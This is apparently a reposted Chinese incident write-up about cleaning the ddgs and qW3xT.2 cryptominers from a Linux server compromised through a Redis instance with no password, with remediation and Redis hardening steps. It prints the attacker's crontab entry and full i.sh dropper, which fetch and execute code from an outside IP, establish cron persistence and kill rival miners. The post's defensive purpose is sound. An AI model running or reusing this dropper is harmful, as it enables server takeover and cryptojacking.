linux服务器被植入ddgs、qW3xT.2挖矿病毒的处理实战记录

前言

随着虚拟货币的疯狂炒作,挖矿病毒已经成为不法分子利用最为频繁的攻击方式之一。病毒传播者可以利用个人电脑或服务器进行挖矿,具体现象为电脑cpu占用率高,c盘可使用空间骤降,电脑温度升高,风扇噪声增大等问题。

本文主要介绍的是关于linux植入ddgs、qw3xt.2挖矿病毒的处理方法,下面话不多说了,来一起看看详细的介绍吧

被入侵后的现象:





发现有qw3xt.2与ddgs两个异常进程,消耗了较高的cpu,kill掉后 过一会就会重新出现。



kill 掉这两个异常进程后,过一段时间看到了如下进程:



首先在/etc/sysconfig/crotnab中的定时任务没有找到定时脚本,输入crontab -e 在其中找到了该定时任务

?| 1 | * /5 * * * * curl -fssl http: //149 .56.106.215:8000 /i .sh | sh |

| 1 | <span style= "font-size: 15px;" >查询了下149.56.106.215在美国,i.sh 脚本内容如下:< /span > |

| 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 | export path=$path: /bin : /usr/bin : /usr/local/bin : /usr/sbin echo "" > /var/spool/cron/root echo "*/15 * * * * curl -fssl http://149.56.106.215:8000/i.sh | sh" >> /var/spool/cron/root echo "*/15 * * * * wget -q -o- http://149.56.106.215:8000/i.sh | sh" >> /var/spool/cron/root mkdir -p /var/spool/cron/crontabs echo "" > /var/spool/cron/crontabs/root echo "*/15 * * * * curl -fssl http://149.56.106.215:8000/i.sh | sh" >> /var/spool/cron/crontabs/root echo "*/15 * * * * wget -q -o- http://149.56.106.215:8000/i.sh | sh" >> /var/spool/cron/crontabs/root ps auxf | grep - v grep | grep /tmp/ddgs .3013 || rm -rf /tmp/ddgs .3013 if [ ! -f "/tmp/ddgs.3013" ]; then wget -q http: //149 .56.106.215:8000 /static/3013/ddgs .$( uname -m) -o /tmp/ddgs .3013 curl -fssl http: //149 .56.106.215:8000 /static/3013/ddgs .$( uname -m) -o /tmp/ddgs .3013 fi chmod +x /tmp/ddgs .3013 && /tmp/ddgs .3013 ps auxf | grep - v grep | grep circle_mi | awk '{print $2}' | xargs kill ps auxf | grep - v grep | grep get.bi-chi.com | awk '{print $2}' | xargs kill ps auxf | grep - v grep | grep hashvault.pro | awk '{print $2}' | xargs kill ps auxf | grep - v grep | grep nanopool.org | awk '{print $2}' | xargs kill ps auxf | grep - v grep | grep minexmr.com | awk '{print $2}' | xargs kill ps auxf | grep - v grep | grep /boot/efi/ | awk '{print $2}' | xargs kill #ps auxf | grep -v grep | grep ddg.2006 | awk '{print $2}' | kill #ps auxf | grep -v grep | grep ddg.2010 | awk '{print $2}' | kill |

处理方法:

1.删除 crontab -e 中

?| 1 | * /5 * * * * curl -fssl http: //149 .56.106.215:8000 /i .sh | sh |

2.清除/root/.ssh/authorized_keys 中黑客设置的免密登录内容

3.修改redis密码

4.修改root与登录账户密码

安全建议:

1.配置bind选项,限定可以连接redis服务器的ip,修改 redis 的默认端口6379 配置认证,也就是auth,设置密码,密码会以明文方式保存在redis配置文件中

2.配置rename-command 配置项 “rename_config”,这样即使存在未授权访问,也能够给攻击者使用config 指令加大难度

3.如果可以在防火墙中屏蔽redis外网

入侵方式:

收集了相关资料,了解到其是利用redis漏洞,未设置密码或密码太简单,导致的被入侵。具体方式可以参考

reids修改密码方法如下:

?| 1 2 3 | redis-cli -h 127.0.0.1 -p 6379 config get requirepass ##获取当前密码 config set requirepass "yourpassword" ##设置当前密码,服务重新启动后又会置为默认,即无密码; |

永久生效方法为,打开redis配置文件redis.conf,找到requirepass值修改密码,如下:

?| 1 | requirepass yourpassword ##此处注意,行前不能有空格 |

总结

以上就是这篇文章的全部内容了,希望本文的内容对大家的学习或者工作具有一定的参考学习价值,如果有疑问大家可以留言交流,谢谢大家对服务器之家的支持。

原文链接:https://www.cnblogs.com/ytc6/p/9636319.html

1.本站遵循行业规范,任何转载的稿件都会明确标注作者和来源;2.本站的原创文章,请转载时务必注明文章作者和来源,不尊重原创的行为我们将追究责任;3.作者投稿可能会经我们编辑修改或补充。